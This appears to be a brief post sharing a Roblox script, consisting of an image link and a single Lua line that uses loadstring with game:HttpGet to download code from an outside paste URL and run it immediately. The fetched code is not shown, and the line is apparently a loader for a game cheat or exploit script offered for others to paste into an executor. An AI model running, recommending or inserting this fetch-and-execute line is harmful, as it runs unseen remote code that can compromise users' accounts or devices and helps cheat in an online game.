 script👇loadstring(game:HttpGet("https://api.rubis.app/v2/scrap/hoRgIj08Zh72Mhnf/raw", true))()